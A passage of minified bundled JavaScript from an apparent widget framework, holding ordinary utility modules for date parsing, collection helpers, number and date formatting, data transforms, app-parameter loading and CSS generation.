r=parseInt(e[1],10),n=parseFloat(e[2].replace(",",".")),r%24*v+n*g;if(e=A.exec(t)){r=parseInt(e[1],10),n=parseInt(e[2],10);var o=parseFloat(e[3].replace(",","."));return r%24*v+n*g+1e3*o}return null}(n.time)),n.timezone)s=function(t){var e,r;if(e=E.exec(t))return 0;if(e=R.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=F.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*g;else{var p=u+c,l=new Date(p);s=h(l);var f=new Date(p);f.setDate(l.getDate()+1);var y=h(f)-h(l);0<y&&(s+=y)}return new Date(u+c+s)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(150))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function s(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,i,a,s){return void 0===a&&(a="ASC"),(t||[]).sort(function(t,e){var r=i(t),n=i(e),o=r.localeCompare(n,s);return"DESC"===a&&(o*=-1),o})},e.sortByDate=function(t,r,n){if(void 0===n&&(n="ASC"),t){var e=t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})});return(e=e.sort(function(t,e){var r=t._sortDate-e._sortDate;return"DESC"===n&&(r*=-1),r})).map(function(t){t._sortDate;return i(t,["_sortDate"])})}return t},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||s;var n=u(a(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||s);return t.filter(function(t){var e=r(t);return n[e]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||s);return t.filter(function(t){var e=r(t);return!n[e]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,a=0,s=t;a<s.length;a++){var u=s[a];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,o){if(c.isNullOrUndefined(t))return[];var i=t.map(function(t){return o(t)});return t.filter(function(t,e,r){var n=o(t);return i.indexOf(n)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(149);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;var o=r(95);e.ScenarioStatisticTarget=o.ScenarioStatisticTarget;var i=r(8);e.shortcuts=i},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;e=Array.isArray(e)?e:e.split(".");var n=t;if(!c.isNullOrUndefined(n))for(var o=0,i=e;o<i.length;o++){for(var a=0,s=i[o].split("[");a<s.length;a++){var u=s[a];if(c.isNullOrUndefined(n))break;n=n[u.replace("]","")]}if(c.isNullOrUndefined(n))break}return void 0!==n?n:r}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(237);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;var o=r(31);e.upperCase=o.upperCase;var i=r(30);e.lowerCase=i.lowerCase},function(t,y,e){"use strict";Object.defineProperty(y,"__esModule",{value:!0});var w=e(0),j=e(35),h=e(36),S=e(10),u=e(22);y.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";var n=t.toString();if(n.length<e){for(var o=n.split("");o.length<e;)o.unshift(r);n=o.join("")}return n},y.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,a=void 0===i?"":i,s=e.forceMinimumThresholdFormatting,u=void 0!==s&&s,c=void 0;if(o)for(var p=S.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,m=void 0===_?a:_,O=c.displayPosition,b=void 0===O?"suffix":O,P=n&&n(g)||g;if("suffix"===b)return""+v+m+P;if("prefix"===b)return""+P+m+v}return v}catch(t){return console.warn(t),r}return r};function c(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var a=n[i],s=0<i?n[i-1]:null;void 0===r?a===e&&(r=i,o++):s===e&&a===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function p(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}y.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/);"string"==typeof r&&i.test(r)&&(r=r.replace(" ","T"));var a=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:c(e,"Y"),month:c(e,"M"),day:c(e,"D"),hour:c(e,"H"),minute:c(e,"m"),second:c(e,"S")},n="";return n+=p(t,r.year,"YYYY")+"-",n+=p(t,r.month,"MM")+"-",n+=p(t,r.day,"DD")+"T",n+=p(t,r.hour,"HH","00")+":",n+=p(t,r.minute,"mm","00")+":",n+=""+p(t,r.second,"SS","00"),new Date(n)}return new Date(t)}(r,o);if(w.isDate(a)&&!w.isNaN(a.getTime()))try{var s=e.dateFormatString;return s?u.formatDateWithStringFormat(a,s,n):j.default.getDateTime(t,e).format(a)}catch(t){return console.warn(t),r}return r},y.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,a=t.options,s=t.transforms;return l(n,o,i,a,e,s,r)};var l=function(t,e,r,n,o,i,a){var s;void 0===e&&(e="en-GB"),void 0===n&&(n={});var u=o,c=n.placeholderText,p=n.placeholderKey,l=void 0===p?"value":p;if(i&&w.isNumber(o)){["number","percent","currency"].includes(t)&&(o=h.transform(o,i))}if("string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=y.formatNumber(e,n,o,a)),"percent"===t){var f=Object.assign({},n||{},{style:"percent"});u=y.formatNumber(e,f,o,a)}"currency"===t&&((f=Object.assign({},n||{},{style:"currency"})).currency=r,u=y.formatNumber(e,f,o,a));return"date"===t&&(u=y.formatDateTime(e,n,o)),a&&c&&(u=a(c,((s={})[l]=u,s))),u};y.default=l},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(27);e.applySubQueryPlaceholders=n;var o=r(13);e.changeCase=o;var i=r(131);e.clipboard=i;var a=r(10);e.collection=a;var s=r(32);e.componentStyle=s;var u=r(22);e.date=u;var c=r(70);e.element=c;var p=r(14);e.formatter=p;var l=r(132);e.globalDisclaimers=l;var f=r(137);e.globalStore=f;var y=r(138);e.guid=y;var h=r(35);e.intlInstanceCache=h;var d=r(5);e.isArrayLike=d;var v=r(33);e.isQueryOptionsObject=v;var g=r(71);e.json=g;var _=r(139);e.layout=_;var m=r(51);e.number=m;var O=r(4);e.object=O;var b=r(140);e.promise=b;var P=r(141);e.rawComponentStyle=P;var w=r(77);e.script=w;var j=r(36);e.transform=j;var S=r(0);e.typeChecks=S;var x=r(78);e.url=x;var k=r(142);e.isEmailValid=k.isEmailValid;var T=r(16);e.replacePlaceholders=T.replacePlaceholders;var C=r(143);e.replaceTextRecursive=C.replaceTextRecursive;var M=r(12);e.get=M.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(12),f=r(14);e.replacePlaceholders=function(n,t,o,i,a){if(t){var e=a||{},s=e.type,u=e.locale,c=e.currency,p=e.options;return t.replace(/({)[^{]+(})/g,function(t){var e=t.replace("{","").replace("}","");if(i&&i.rawAppParams&&"app:"===e.substring(0,4).toLowerCase())return i.rawAppParams[e.substring(4,e.length)];var r=l.get(n,""+e+(o||""),"");return a?f.default(s,u,c,p,r):r})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(99),o=(i.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},i);function i(t){this.options=t}e.MigrationTransformBase=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var u=r(6),c=r(1),i=r(2);e.MAX_CALL_STACK_LEVEL=50;var a,s=(a=i.BaseQuery,o(p,a),p.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,r=this.getEntity(t);return r&&r[e]?r[e]:[]},p.prototype.getEntity=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=c.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,i=o.entityType,a=o.entityConditional,s=n&&i&&n[i];if(s&&(!a||e.matches(s,a)))return s}},p.prototype.getEntities=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=c.Query.getContext(t,this.queryOptions);if(r){var n=r.entities,o=this.queryOptions.queryId,i=this.options.entityConditional,a=n&&o&&n[o];if(a)return a.values.filter(function(t){return!i||e.matches(t,i)})}},p);function p(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(42),a=r(43),s=r(44),u=r(45),c=r(46),p=r(47),l=r(48),f=r(49),y=r(50),h=r(52),d=r(53),v=r(54),g=r(55),_=r(56),m=r(57),O=r(58),b=r(59),P=r(60),n=(o.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new a.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new s.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new m.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new O.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new b.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},o);function o(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=n},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,i="data-ksys-app-template-id",a="data-ksys-app-template-version",s=document.querySelectorAll("["+i+'="'+r+'"]'),u=document.querySelectorAll("["+i+'="'+r+"-"+o+'"]'),c=[];if(s){c=Array.from(s);var p=Object.keys(c.reduce(function(t,e){var r=e.getAttribute(a);return r&&(t[r]=!0),t},((e={})[o]=!0,e)));if(p&&0<p.length){var l=p.sort().reverse()[0];c=c.filter(function(t){var e=t.getAttribute(a);return!e&&o===l||e===o})}}return u&&c.push.apply(c,Array.from(u)),c}function f(t,e,r,n,o){return void 0===e&&(e="default"),void 0===r&&(r="default"),void 0===n&&(n="v1.0.0"),void 0===o&&(o=""),t+"-"+n+"|"+e+"|"+r+(0<o.length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,r=t.version;return n({appTemplateId:e,appVersion:r.startsWith("v")?r:"v"+r})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=void 0===r?{}:r,o=n.configurationKey,i=void 0===o?"default":o,a=n.styleKey,s=void 0===a?"default":a,u=n.ksysAppTemplateVersion,c=void 0===u?"v1.0.0":u,p=n.applicationCode,l=void 0===p?"":p;return f(t.ksysAppTemplateId,i,s,c,l)},e.getAppKeyRaw=f,e.appendCacheQueryString=function(t,e,r){var o={};e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r));var n=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},"");if(n&&0<n.length){var i=t.includes("?")?"&":"?";t=t+i+n}return t}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(109);e.DebugType=n.DebugType;var o=r(110);e.transforms=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(37),i=r(113),a=r(114),s=r(115),u=r(118),c=r(119),p=r(120),l=r(121),f=r(41),y=r(14);function n(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=a(t,e)),"YEARS"===r&&(n=s(t,e)),n<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a=["AM","PM"],s=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],a=0;a<i.length;a++)i[a]=t(i[a])}(t,e,r,n,o,i,a,s,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?a[1]:a[0]},a:function(t){return 1<=t.getHours()/12?s[1]:s[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:f(c)}}e.getDateDifference=n,e.hasDateExpired=function(t,e,r){return n(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,n=t.getUTCDate();return y.padStart(e,4,"0")+"-"+y.padStart(r,2,"0")+"-"+y.padStart(n,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){var n={distanceInWords:null,format:h(r)};return l(t,e,{locale:n})},e.buildFormatLocale=h},function(t,e,r){var o=r(7);t.exports=function(t,e){var r=o(t),n=o(e);return r.getTime()-n.getTime()}},function(t,e,r){var n=r(39);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,u=r(6),a=r(26),s=(i=a.BaseCollectionQuery,o(c,i),c.prototype.getRawValueFromSubCollection=function(e){var r=new u.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){var i=(this.getCollectionItem(e)||{}).values,a=(void 0===i?[]:i).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(a&&0<a.length){var s=this.getItem(e,a);if(s)return n?s[n]:s}}},c.prototype.getCollectionItem=function(e){var r=new u.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,o=t.collectionItemConditional,i=void 0===o?{conditions:[]}:o;return n&&!i.conditions.find(function(t){return"code"===t.field})&&i.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:i})})},c);function c(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(18),s=(i=a.BaseEntityQuery,o(u,i),u.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,a=void 0===i?0:i,s=n.endIndex,u=n.index,c=this.applySort(e,o,r);if((c=c.slice(a,s))&&0<c.length){if("number"!=typeof u)return c;var p=this.getIndex(u,c);if(-1<p)return c[p]}},u.prototype.getIndex=function(t,e){var r=-1;return e&&0<e.length&&Math.abs(t)<e.length&&(r=0<=t?t:e.length+t),r},u);function u(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var y=r(1),h=r(16),d=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i={},a=!1;for(var s in n){var u=n[s],c=u.queryId,p=void 0===c?"subQuery"+s:c,l=new y.Query(u,this.translationHelper).execute(r),f="sub:"+p;if(o&&d.isNullOrEmpty(l)){a=!0;break}i[f]=l}e=o&&a?void 0:h.replacePlaceholders(i,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(e,r){function n(t){try{i(u.next(t))}catch(t){r(t)}}function o(t){try{i(u.throw(t))}catch(t){r(t)}}function i(t){t.done?e(t.value):function(e){return e instanceof s?e:new s(function(t){t(e)})}(t.value).then(n,o)}i((u=u.apply(t,a||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,a,t,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(13),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";var s=(c.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i,a,s;return u(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(c.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(r=t.sent(),n=0,o=r;n<o.length;n++)i=o[n],a=i.type,s=i.instance,this.values||(this.values={}),this.values[a]=s;return[2]}})})},c.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],a=i+"Instance",s=i+"Key";e[a]?(this.values||(this.values={}),this.values[i]=e[a]):e[s]&&r.push({type:i,key:e[s]})}return r},c.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},c.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},c.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},c.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},c.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},c.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return u(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(c.prototype,"inputs",{get:function(){return this.configuration,Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),c.types=["configuration","theme"],c);function c(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(44);e.AliasTransform=n.AliasTransform;var o=r(3);e.BaseTransform=o.BaseTransform;var i=r(45);e.CaseTransform=i.CaseTransform;var a=r(43);e.CollectionTransform=a.CollectionTransform;var s=r(48);e.ConditionalTransform=s.ConditionalTransform;var u=r(47);e.FilterTransform=u.FilterTransform;var c=r(58);e.FormatTransform=c.FormatTransform;var p=r(59);e.GroupTransform=p.GroupTransform;var l=r(57);e.MapTransform=l.MapTransform;var f=r(50);e.NumberTransform=f.NumberTransform;var y=r(55);e.ObjectTransform=y.ObjectTransform;var h=r(42);e.PivotTransform=h.PivotTransform;var d=r(56);e.QueryTransform=d.QueryTransform;var v=r(60);e.RegexTransform=v.RegexTransform;var g=r(54);e.RenameFieldTransform=g.RenameFieldTransform;var _=r(46);e.SplitTransform=_.SplitTransform;var m=r(49);e.SwitchTransform=m.SwitchTransform;var O=r(19);e.Transform=O.Transform;var b=r(53);e.TrimTransform=b.TrimTransform;var P=r(52);e.VisibleTransform=P.VisibleTransform},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(13),p=r(0),l=r(6),a=r(5);function f(t,e,r,n){void 0===n&&(n=!1);var o=r||[];if(t){var i=t.breakpoints,a=t.selectors,s=t.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"];Object.entries(t).map(function(t){var e=t[0],r=t[1];-1===u.indexOf(e)&&g(o,r,c.paramCase(e))}),function(t,e,o){var r=(e||[]).reduce(function(t,e){if(e){var r=e.conditional,n=e.style;new l.ConditionalHelper(r).matches(o)&&t.push(f(n,o))}return t},[]);t.push.apply(t,r)}(o,s,e),h(o,i,e),d(o,a,e),v(o,t,e),t._raw&&!p.isNullOrEmpty(t._raw)&&o.push(t._raw)}return!n&&e&&e.componentStyle&&f(e.componentStyle,e,o,!0),y(o)}function y(t){return t.filter(function(t){return!p.isNullOrEmpty(t)}).join("\n")}function h(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,s(i,r))}}function s(t,e){var r=[],n=p.isNullOrUndefined(t.max)?p.isNullOrUndefined(t.min)?null:"min":"max";if(n){var o=t[n],i=t.media||["print","screen"];r.push("@media "+i.join(", ")+" and ("+n+"-width: "+o+") {"),f(t.style,e,r),r.push("}")}return r}function d(o,t,i){var e=[];p.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var r=0,n=e;r<n.length;r++){var a=n[r];Object.entries(a).map(function(t){var e=t[0],r=t[1],n=e;r._parameters&&Array.isArray(r._parameters)&&(n+="("+r._parameters.join(",")+")"),o.push("&"+n+" {"),f(r,i,o),o.push("}")})}}function v(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],a=i.selector,s=i.style,u=["&",a].join(" ");t.push(u+" {"),f(s,r,t,!0),t.push("}")}}function i(t,e){var n=[];if(!p.isNullOrUndefined(t)){var o=e&&e.toLowerCase()===e?e:c.paramCase(e);p.isNullOrUndefined(t._value)||n.push(o+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],r=t[1];e.startsWith("_")||p.isNullOrUndefined(r)||""===r||(p.isObject(r)?n.push.apply(n,i(r,o+"-"+c.paramCase(e))):n.push(o+"-"+c.paramCase(e)+": "+r+";"))})}return n}function g(t,e,r){var n=c.paramCase(r),o=[];return p.isNullOrUndefined(e)||(p.isObject(e)?o.push.apply(o,i(e,n)):o.push(n+": "+e+";"),t.push.apply(t,o)),""}function n(n,i,t){var e=void 0;if((n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return 